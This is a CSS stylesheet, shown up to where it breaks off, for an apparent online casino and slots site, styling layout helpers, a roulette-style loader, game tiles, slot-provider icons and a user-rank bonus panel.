.mtb-xxlg {
  margin-top: 11em !important;
}

.mb-10 {
  margin-bottom: 10px !important;
}

.mb-20 {
  margin-bottom: 20px !important;
}

.mr-10 {
  margin-right: 10px !important;
}

.mr-20 {
  margin-right: 20px !important;
}

.mr-xxlg {
  margin-right: 11em !important;
}

.ml-10 {
  margin-left: 10px !important;
}

.ml-20 {
  margin-left: 20px !important;
}

.mtb-10 {
  margin: 10px 0 !important;
}

.mtb-20 {
  margin: 20px 0 !important;
}

.mb-xlg {
  margin-bottom: 1.125em !important;
}

.mb-xxlg {
  margin-bottom: 11em !important;
}

.mb-xxxlg {
  margin-bottom: 26em !important;
}

.pt-5 {
  padding-top: 5px !important;
}

.pb-5 {
  padding-bottom: 5px !important;
}

.pt-10 {
  padding-top: 10px !important;
}

.pb-10 {
  padding-bottom: 10px !important;
}

.pt-15 {
  padding-top: 15px !important;
}

.pb-15 {
  padding-bottom: 15px !important;
}

.ptb-55 {
  padding: 55px 0 !important;
}

.display-block {
  display: block!important;
}

/* ========= Rollto ======== */
.rollto {
  position: fixed;
  right: 230px;
  right: -moz-calc((100% - 1030px) / 2 - 46px);
  right: -webkit-calc((100% - 1030px) / 2 - 46px);
  right: calc((100% - 1030px) / 2 - 46px);
  bottom: 50%;
  z-index: 999;
  display: none;
}

@media (max-width: 1060px) {
  .rollto {
    position: fixed;
    right: 10px;
    bottom: 60px;
    z-index: 999;
    display: none;
  }
}

.rollto a {
  overflow: hidden;
  display: block;
  width: 36px;
  height: 36px;
  cursor: pointer;
  margin: 1px 0;
  opacity: 0.8;
}

.rollto a:hover {
  opacity: 1;
}

.rollto a i {
  width: 36px;
  top: 0;
  margin: 0;
  padding: 5px 10px;
  cursor: pointer;
}

.rollto a .fa-comment-o {
  font-size: 14px;
  line-height: 25px;
}

/* ========= Popup Style ======== */
.info_center{
	width:800px; 
	margin:0 auto;
}

.popup_logo{ 
	margin: 0 0 5px 10px;
	float:left;
	height:65px;
}

.popup_logo img{ 
	height: 65px;
}

.popup_infocenter{
	position:absolute; 
	margin:30px 0 0 250px;
	/*top: 30px;
	right: 10px;*/
}

.info_nav{
  clear: both;
  height:32px; 
  padding:0px 5px; 
  margin-bottom:10px;
}

#popup_nav {
	clear: both;
	padding: 0; 
	position: relative;
}

#popup_nav ul {
  border-width: 0 1px 1px;
  box-shadow: 0 5px 5px rgba(0, 0, 0, 0.5);
  left: -9999px; 
  overflow: hidden; 
  position: absolute; 
  top: -9999px; 
  z-index: 2;
}

#popup_nav li { 
	float: left; 
	position: relative;
	height:32px; 
	line-height:32px;
}

#popup_nav li a {
	display: block;
	font-weight: normal;
	padding: 0px 20px; 
	position: relative;
}

#popup_nav li:hover > a {
  height:32px;
}

#popup_nav li:hover, #popup_nav a:focus, #popup_nav a:hover, #popup_nav a:active {
	outline: 0 none;
}

#popup_nav li:hover ul.subs {
	left:0;
	top:31px; 
	width:220px; 
	-moz-transform:scaleY(1);
	-ms-transform:scaleY(1);
	-o-transform:scaleY(1); 
	-webkit-transform:scaleY(1); 
	transform:scaleY(1);
}

#popup_nav ul li { 
	width: 100%;
}

#popup_nav ul li a {
	float: none;
	width: 220px;
}

#popup_nav .caret {
  display: inline-block;
  vertical-align: middle;
  border-top: 4px dashed;
  border-top: 4px solid\9;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
}

.separator {
	height: 1px !important;
}

.info_content {
	width:720px; 
	padding:10px 39px;
	margin-bottom:10px;
}

.info_content h2 {
	margin:10px 0; 
	padding:10px 0;
}

.info_content p {
	padding:5px 0 5px 0;
}

.info_content ol {
	list-style:decimal; 
	padding:10px 20px 20px 40px;
}

.info_content li { 
	margin:0 10px 8px 10px;
}

.footer_nav{
  clear: both;
  height:32px; 
  padding:0px 5px;
  margin-bottom:10px;
}

.info_copyright {
	white-space: nowrap;
	margin: 8px 0 0 10px;
}

.pointer:hover{ 
  cursor:pointer
}

/* Helper */
.pt-10 {
  padding-top:10px;
}

/* ========= Device Style ======== */
/*@media (min-device-width: 768px) {
  .container {
    width: 970px;
  }

  .home .main .container {
    width: 940px;
  }
}

@media (min-device-width: 992px) {
  .container {
    width: 970px;
  }

  .home .main .container {
    width: 940px;
  }
}*/

@media (max-width:1024px){
  .container {
    width: 970px;
  }

  .home .main .container {
    width: 940px;
    margin: 0 auto;
  }

  .game-title-wrapper .fs-btn {
    width: 180px;
  }

  #main-slide {
    height: 318px;
  }

  .col-xs-left {
    width: 625px !important;
  }

  .slide-wrapper {
    width: 625px;
    height: 318px;
  }

  .slide-wrapper .owl-carousel, .big-slide-wrapper .owl-carousel {
    height: 318px;
  }

  .col-xs-right {
    margin-left: 630px !important;
    width: 310px !important;
  }

  .promo-banner {
    width: 310px;
    height: 157px;
  }

  .misc > a > img {
    width: 310px;
    height: 173px;
  }
}

@media (min-width: 1025px) {
  .container {
    width: 1060px;
  }

  .home .main .container {
    width: 1030px;
    margin: 0 auto;
  }

  .promo-banner {
    width: 340px;
    height: 172px;
  }

  .misc > a > img {
    width: 340px;
    height: 190px;
  }
}

@media (min-width: 576px) {
  .container {
    max-width: 1140px !important;
  }

  .modal-dialog {
    max-width: unset !important;
  }
}

/* ========= Casino animation fx ======== */
.game-box-slots:hover img, .game-box-slots-inside:hover img, .lobby-box:hover img {
  -webkit-transform: scale(1.03) rotate(0deg);
  -moz-transform: scale(1.03) rotate(0deg);
  -ms-transform: scale(1.03) rotate(0deg);
  -o-transform: scale(1.03) rotate(0deg);
  transform: scale(1.03) rotate(0deg);
}

.game-box-slots img, .game-box-slots-inside img, .lobby-box img {
  -webkit-transition: all 300ms ease 0s;
  -moz-transition: all 300ms ease 0s;
  -o-transition: all 300ms ease 0s;
  transition: all 300ms ease 0s;
}

.cas-img-wrap {
	width: 100%;
	height: 200px;
	overflow: hidden;
}


/* ========= Loader ======== */
.mask {
  background-color: rgba(0, 0, 0, 0.8);
  width: 100%;
  height: 100%;
  position: fixed;
  z-index: 100000;
  top: -45px;
  padding-bottom: 45px;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}

.mask #loader {
  top: 45%;
  position: relative;
}

.loader-wrapper span {
  display: block;
}

.preloader {
  z-index: 1000;
  top: 20%;
  display: -webkit-box!important;
  display: -webkit-flex!important;
  display: -ms-flexbox!important;
  display: flex!important;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

.spinner-animation-wrapper {
  height: auto;
}

.show-spinner-animation {
  width: 6.4rem;
  height: 6.4rem;
  position: relative;
  display: block;
  margin: 0 auto;
}

.show-spinner-animation, .preloader {
  -webkit-animation: fadeZoomIn 0.3s cubic-bezier(0.17, 0.67, 0.7, 1.38) 1 forwards;
  animation: fadeZoomIn 0.3s cubic-bezier(0.17, 0.67, 0.7, 1.38) 1 forwards;
}

.loaded .preloader {
  -webkit-animation: fadeZoomOut 0.4s cubic-bezier(0.34, -0.61, 0.73, 0.3) 1 forwards;
  animation: fadeZoomOut 0.4s cubic-bezier(0.34, -0.61, 0.73, 0.3) 1 forwards;
}

.spinner {
  border-bottom: .4em solid #FFF;
  border-left: .4em solid #FFF;
  border-right: .4em solid #B3B3B3;
  border-top: .4em solid #B3B3B3;
  border-radius: 100%;
  -webkit-animation: spin .6s infinite linear;
  animation: spin .6s infinite linear;
  height: 5em;
  width: 5em;
}

.splash-message {
  width: 100%;
  text-align: center;
  margin-top: 1rem;
  text-transform: uppercase;
  color: #656565;
  font-size: 1.2rem;
  display: block;
}

.splash-spinner {
  -webkit-animation: spin 1.7s infinite linear;
  animation: spin 1.7s infinite linear;
}

.splash-spinner.spinner {
  width: 100%;
  height: 100%;
  border: 0;
  background-color: transparent;
  position: relative;
  display: inline-block;
}

.splash-spinner.spinner:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-image: url("../assets/img/roullete.svg");
  background-repeat: no-repeat;
  background-color: transparent;
  background-size: 100% 100%;
}

.chrome .splash-spinner.spinner, .safari .splash-spinner.spinner {
  background-color: transparent;
}

.chrome .splash-spinner.spinner:after, .safari .splash-spinner.spinner:after {
  content: '';
  background-image: none;
  background-color: #656565;
  mask-image: url("../assets/img/roullete.svg");
  -webkit-mask-image: url("../assets/img/roullete.svg");
  -webkit-mask-repeat: no-repeat;
  -webkit-mask-position: center;
}

.splash-spinner.ball {
  background-color: transparent;
  display: inline-block;
  -webkit-animation-direction: reverse;
  animation-direction: reverse;
}

.splash-spinner.ball, .splash-spinner.ball:after {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.splash-spinner.ball:after {
  content: '';
  background-image: url("../assets/img/ball.svg");
  background-repeat: no-repeat;
  background-size: 100% 100%;
}

.splash-spinner.ball:after, .chrome .splash-spinner.ball, .safari .splash-spinner.ball {
  background-color: transparent;
}

.chrome .splash-spinner.ball:after, .safari .splash-spinner.ball:after {
  content: '';
  background-image: none;
  background-color: #fba30a;
  mask-image: url("../assets/img/ball.svg");
  -webkit-mask-image: url("../assets/img/ball.svg");
  -webkit-mask-repeat: no-repeat;
  -webkit-mask-position: center;
}

@-webkit-keyframes spin {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }

  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}

@keyframes spin {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }

  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}

.btn-slider-wrap {
  position: absolute;
  right: 7px;
  top: 295px;
  z-index: 1020;
}

.btn-slider-wrap > .btn-slider {
  display: inline-flex;
}

.btn-slider {
  background-color: #2aabd2 ;
  border-radius: 2px;
  color: #fff;
  font-weight: 400;
  line-height: 23px;
  font-size: 14px;
  text-transform: uppercase;
  cursor: pointer;
  /*height: 29px;*/
  min-width: 68px;
  margin: 0px 0px 2px 2px;
  text-align: center;
  border: 0;
  padding: 8px 22px;
  vertical-align: inherit;
}

.btn-slider:hover {
  background-color: #049ba7;
  text-decoration: none;
  background-position: 0 -26px;
}

.game-box-slots a {
  color: #fff;
}

.cas-games > .game-maintenance {
  background-color: rgba(0,0,0,.7);
  position: absolute;
  margin: 5px;
  width: 31.45%;
  height: 232px;
  overflow: hidden;
  display: flex; /* Magic begins */
  flex-direction: column;
  justify-content: center; /* Center in main axis */
  align-items: center; /* Center in cross axis */
  cursor: pointer;
  /*display: none;*/
  z-index: 995;
}

.cas-games > .game-maintenance > img {
  -webkit-transform: scale(3.5);
  -moz-transform: scale(3.5);
  -o-transform: scale(3.5);
  -ms-transform: scale(3.5);
  transform: scale(3.5);
  width: 24px;
  height: 24px;
}

.cas-games > .game-maintenance > div {
  color: #fff;
  font-size: 17px;
  padding-top: 40px;
}

.cas-games > .game-inactive {
  background-color: rgba(0,0,0,.7);
  position: absolute;
  margin: 5px;
  width: 31.45%;
  height: 232px;
  overflow: hidden;
  display: flex; /* Magic begins */
  flex-direction: column;
  justify-content: center; /* Center in main axis */
  align-items: center; /* Center in cross axis */
  cursor: pointer;
  /*display: none;*/
  z-index: 995;
}

.cas-games > .game-inactive > div {
  color: #fff;
  font-size: 14px;
  text-transform: uppercase;
}

.cas-games > .game-inactive > div+div {
  color: #ffd565;
  text-transform: uppercase;
}

/*.popover[class*=tour-] {
  background-color: #24496c;
  border: 1px transparent;
}

.popover[class*=tour-] .popover-content {
  font-family: inherit;
}

.popover[class*=tour-] .popover-title {
  background-color: transparent;
  border-bottom: 1px solid #193550;
}

.popover[class*=tour-].top>.arrow {
  border-top-color: #24496c;
  bottom: -10px;
}

.popover[class*=tour-].top>.arrow:after {
  border-top-color: transparent;
}

.popover[class*=tour-].left>.arrow {
  border-left-color: #24496c;
  right: -10px;
}

.popover[class*=tour-].left>.arrow:after {
  border-left-color: transparent;
}

.popover[class*=tour-].right>.arrow {
  border-right-color: #24496c;
  left: -10px;
}

.popover[class*=tour-].right>.arrow:after {
  border-right-color: transparent;
}*/

.cas-wrap {
  margin-top: 9em;
}

.game-title-wrapper {
  height: 30px !important;
}

.game-title-wrapper .breadcrumb {
  width: 280px;
  float: left;
}

.game-title-wrapper .breadcrumb a {
  float: left;
  color: #2be5bb;
}

.game-title-wrapper .breadcrumb a:hover {
  float: left;
  color: #19c7a0;
}

.game-title-wrapper .category-title h1{
  float: left;
  font-size: 15px;
  line-height: 1.3em;
  text-align: center;
  width: 95%;
  font-weight: bold;
  margin: 0;
  text-transform: uppercase;
  white-space: nowrap;
	overflow: hidden;
  text-overflow: ellipsis;
}

.game-title-wrapper .fs-btn{
  /*width: 180px;*/
  height: 20px;
  position: relative;
  float: right;
}

/* ========= Slots Page ======== */
.game-title-wrapper .breadcrumb a {
  margin-right: 5px;
}

#slots .col-sm-3 {
  float: left;
  width: 20%;
  flex: 0 0 20%;
  max-width: 20%;
  padding-right: 10px;
  padding-left: 0;
  margin-top: 5px;
  background-color: #26292d;
}

#slots .col-sm-9 {
  float: right;
  width: 80%;
  padding: 0;
  flex: 0 0 80%;
  max-width: 80%;
}

.slot-sidebar-nav > li {
  border-bottom: 1px solid #0092b1;
  width: 100%;
}

.slot-sidebar-nav > li > a {
  color: #fff;
  font-size: 13px;
  padding: 7px 10px;
  display: block;
}

.slot-sidebar-nav > li > a.active, .slot-sidebar-nav > li > a:focus, .slot-sidebar-nav > li > a:hover {
  background: #0092b1;
}

.slot-sidebar-nav > li > a > i {
  margin-right: 10px;
  vertical-align: middle;
}

.search-input{
  /*width: 205px;
  height: 20px;*/
  position: relative;
  /*float: right;*/
}

.search-input input{
  height: 40px;
  background-image: url(/assets/img/icon/search.png);
  background-repeat: no-repeat;
  background-position: right 10px center;
  background-size: 13px;
  /*padding-right: 35px;
  margin-top: -3px;*/
}

.icon-popular, .icon-new, .icon-all, .icon-playson, .icon-playstar, .icon-spade, .icon-ttg, .icon-pragmatic, .icon-redtiger, .icon-betsoft, .icon-gameplay, .icon-laxino, .icon-mgs {
  display: inline-block;
  background: url(/assets/img/icon/slots-icons.png) no-repeat;
  height: 26px;
  width: 31px;
}

.icon-popular {
  background-position: 2px 0;
}

.icon-new {
  background-position: -34px 0;
}

.icon-all {
  background-position: -72px -3px;
}

.icon-playson {
  background-position: -111px 0;
}

.icon-playstar {
  background-position: -150px 0;
}

.icon-spade {
  background-position: -184px 0;
}

.icon-ttg {
  background-position: -216px 0;
}

.icon-pragmatic {
  background-position: -245px 0;
}

.icon-redtiger {
  background-position: -275px 0;
}

.icon-betsoft {
  background-position: -313px 0;
}

.icon-gameplay {
  background-position: -351px 0;
}

.icon-laxino {
  background-position: -388px 0;
}

.icon-mgs {
  background-position: -426px 0;
}

.svg-pragmatic {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/Pragmaticplay.svg?v=2);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 20px;
}

.svg-pragmatic-rtp {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/pragmatic-rtp.svg?v=2);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 27px;
}

.svg-pragmatic-slot-mania {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/slot-mania-new.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
}

.svg-idnseamless-slot-mania {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/slot-mania-new.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
}

.svg-ttg {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/logo-ttg.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 32px;
}

.svg-fp {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/fatpanda.png);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-spade {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/spadegaming.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 32px;
}

.svg-gmw {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/gmw.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 32px;
}

.svg-dodogaming {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/dodogaming.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 32px;
}
.svg-marioclub {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/marioclub.png);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 32px;
}

.svg-km {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/km_white.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-fastspin {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/fs_desktop.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 32px;
}

.svg-redtiger {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/redtiger.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 32px;
}

.svg-gameplay {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/gameplay.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 32px;
}

.svg-mgs,
.svg-mg {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/microgaming.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 27px;
}

.svg-mg-sr {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/spinroyal.png);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 27px;
}

.svg-btg {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/btg.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 27px;
}

.svg-hbn {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/habanero.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 27px;
}

.svg-upg {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/upg.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 27px;
}

.svg-nlc {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/NoLimitCityWhite.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 27px;
}

.svg-laxino {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/laxino.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 27px;
}

.svg-gg {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/gg.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 27px;
}

.svg-playstar {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/playstar.svg?v=2);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 27px;
}

.svg-sa {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/sa.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 27px;
}

.svg-cq9 {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/cq9-2.png);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 32px;
}


.svg-isb {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/isoftbet.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 16px;
}

.svg-playtech {
    display: inline-block;
    background-image: url(/assets/img/icon/provider/playtech.png);
    background-position: center;
    background-repeat: no-repeat;
    height: 30px;
    width: 32px;
    background-size: 27px;
    filter: brightness(0) invert(1)
}

.svg-simpleplay {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/simpleplay.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-pg {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/pg.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-5g {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/5g.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-bigpot {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/bigpot.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-dcs {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/ygg.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-nsoft {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/nsoft.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 35px;
}

.svg-boominggaming {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/boominggaming.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-mannaplay {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/mannaplay.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-rtg {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/rtg.svg?v=1);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-idnslot {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/idnslot.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-netent {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/netent.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-idnrng {
  display: inline-block;
  background-image: url(/assets/img/table-lobby/idnarcade.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 22px;
}

.svg-idntrade {
  display: inline-block;
  background-image: url(/assets/img/table-lobby/idntrade.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-kongoriginal {
  display: inline-block;
  background-image: url(/assets/img/table-lobby/kongoriginal.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-reevo {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/reevo.svg?v=3);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-penguin-king {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/pk_white.svg?v=3);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-lvlup {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/lvlup.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 29px;
}

.svg-hot {
  display: block;
  background-image: url(https://quantumprophecy.com/assets/mobile/img/provider/hot.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 70%;
  width: 100%;
  background-size: 70%;
  margin-left: 50%;
  transform: translateX(-50%);
  margin-top:5px;
}

#slots .game-one-half-slot {
  float: left;
  width: 25%;
}

#slots .game-box-slots {
  background: #0092b1;
  margin: 5px;
  color: #fff;
  font-size: 12px;
  border: none;
  overflow: hidden;
  position: relative;
}

#slots .game-box-slots:hover {
  background: #15b586;
}

#slots .game-box-slots:hover .game-title-slots {
  color: #fff;
}

#slots .game-box-slots img {
  -webkit-transition: all 500ms ease 0s;
  -moz-transition: all 500ms ease 0s;
  -o-transition: all 500ms ease 0s;
  transition: all 500ms ease 0s;
}

#slots .game-box-slots:hover img {
  -webkit-transform: scale(1.15) rotate(0deg);
  -moz-transform: scale(1.15) rotate(0deg);
  -ms-transform: scale(1.15) rotate(0deg);
  -o-transform: scale(1.15) rotate(0deg);
  transform: scale(1.15) rotate(0deg);
}

#slots .slots-img-wrap {
  width: 100%;
  height: 130px;
  overflow: hidden;
}

#slots .game-title-slots {
  width: 100%;
  padding: 5px 10px;
  font-size: 13px;
  text-align: center;
  text-transform: none;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

.slots-games a {
  overflow: hidden;
}

.slots-games .slot-hover-buttons {
  position: absolute;
  /*top: 5px;
  left: 5px;
  width: 24%;
  padding: 21px 16px;
  height: 26%;*/
  opacity: 0;
  background-color: rgba(0,0,0,0.65);
  transition: all 0.45s ease-in-out;
  z-index: 10;
  width: 100%;
}

.slots-games:hover .slot-hover-buttons {
  opacity: 1;
}

.slots-games > .game-maintenance {
  background-color: rgba(0,0,0,.7);
  position: absolute;
  width: 100%;
  height: 100%;
  overflow: hidden;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  cursor: pointer;
  /*display: none;*/
  z-index: 995;
}

.slots-games > .game-maintenance > img {
  -webkit-transform: scale(3);
  -moz-transform: scale(3);
  -o-transform: scale(3);
  -ms-transform: scale(3);
  transform: scale(3);
  width: 20px;
  height: 20px;
}

.slots-games > .game-maintenance > div {
  color: #fff;
  font-size: 15px;
  padding-top: 25px;
}

.slot-play-button {
  padding: 10px 15px;
  background: #15b586;
  color: #fff;
  font-size: 15px;
  text-transform: uppercase;
  -webkit-transition: all 300ms ease-out;
  -moz-transition: all 300ms ease-out;
  transition: all 300ms ease-out;
  margin: 23% auto;
  /*width: 60%;*/
  text-align: center;
}

.slot-play-button-arcade-real {
  padding: 10px 13px;
  background: #15b586;
  color: #fff;
  font-size: 11px;
  /* text-transform: uppercase; */
  -webkit-transition: all 300ms ease-out;
  -moz-transition: all 300ms ease-out;
  transition: all 300ms ease-out;
  margin: 10% auto;
  border-radius: 5px;
  width: 70%;
  height: 100%;
  text-align: center;
}

.slot-play-button-arcade-real img{
  height: 12px;
  width: 10px;
  padding-bottom: 2px;
}

.slot-play-button-arcade-free {
  padding: 10px 13px;
  background: #fff;
  color: #171717;
  font-size: 11px;
  /* text-transform: uppercase; */
  -webkit-transition: all 300ms ease-out;
  -moz-transition: all 300ms ease-out;
  transition: all 300ms ease-out;
  margin: 10% auto;
  border-radius: 5px;
  width: 70%;
  text-align: center;
}

.slot-play-button-arcade-free:hover{
  /* border-color: #04b0bc; */
  color: #000000;
  background: #ffffff;
  border: 2px solid #000000;
  font-weight: bold;
}

.slot-play-button-arcade-real:hover{
  /* border-color: #04b0bc; */
  color: #fff;
  background: #15b586;
  border: 2px solid #fff;
  font-weight: bold;

}

#provider-list .item img {
  max-height: 107px;
}

/* Toto landing page addition */
.poker-insight.live-games {
  height: 291px;
}

.live-games .poker-caption {
  height: auto;
  border-left: 2px solid #813e98;
  margin: 0;
}

.live-games .poker-caption img {
  padding: 6px 0 6px 15px;
  margin-right: 15px;
}

.live-games-hover {
  padding: 15px 0;
  border: 1px solid transparent;
  display: block;
}

.live-games-hover:hover {
  border-color: #04b0bc;
}

.game-title-slots.play-btn {
  background: #15b586;
  color: #fff;
}

.game-title-slots.play-btn:hover, .game-title-slots.play-btn.hovered {
  background: #005b40;
}

/* User rank bonus */
.user-rank {
  /*padding-right: 20px;*/
  display: inline;
  vertical-align: top;
}

.progress {
  width: 30%;
  height: 10px;
  display: inline-flex;
  margin-bottom: 0;
  background: #474747;
  vertical-align: text-bottom;
  border-radius: 2px;
}

.progress-bar-success {
  background-color: #70bd2d;
}

.user-rank-img {
  margin: 0 5px 0 0;
  width: 28px;
  height: 28px;
}

.modal-dialog .bonus {
  width: 1037px !important;
}

.rank-list {
  text-align: center;
  padding: 10px 0 20px 0;
}

.rank-list > div {
  display: inline-block;
  padding: 0 15px;
}

.rank-list .rank-list-img {
  width: 59px;
  height: 55px;
  margin-bottom: 10px;
}

.rank-list > div > span {
  font-size: 12px;
}

.rank-progress {
  border-radius: 10px;
  background: #131313;
  padding: 20px 62px; 
  margin: 20px 0;
}

.rank-progress-img, .rank-progress-detail {
  display: inline-block;
  vertical-align: middle;
  margin: 0 10px;
}

.rank-progress-img > img {
  width: 130px;
  height: 123px;
}

.rank-current-level-text {
  color: #9b9b9b;
  font-size: 13px;
}

.rank-current-level {
  color: #fff;
  font-size: 30px;
}

.progress-big {
  width: 280%;
  height: 22px;
}

.rank-table {
  font-size: 14px;
  margin-bottom: 20px;
}

.rank-table > thead {
  background-color: #0092b1;
}

.rank-table > thead > tr > td {
  font-weight: normal;
  color: #fff !important;
}

.rank-table > tbody > tr > td {
  color: #000;
}

.rank-table > tbody > tr:nth-child(odd) {
  background-color: #e4e4e4;
}

.rank-table > tbody > tr:nth-child(even) {
  background-color: #cccccc;
}

.rank-table > tbody > tr > td {
  padding: 10px;
}

.popup-bonus {
  background: url(/assets/img/user-rank/pop-up-cashback.jpg) no-repeat;
  height: 389px;
  padding: 115px 20px;
}

.popup-bonus > h4 {
  color: #fffefe;
  font-size: 23px;
  text-transform: uppercase;
  /*-webkit-mask-image: -webkit-linear-gradient(top, rgba(0,0,0,1), rgba(0,0,0,.5) 50%, rgba(0,0,0,1));*/
  background: -webkit-linear-gradient(bottom, rgba(241,241,241,1) 0%, rgba(186,186,186,1) 100%);
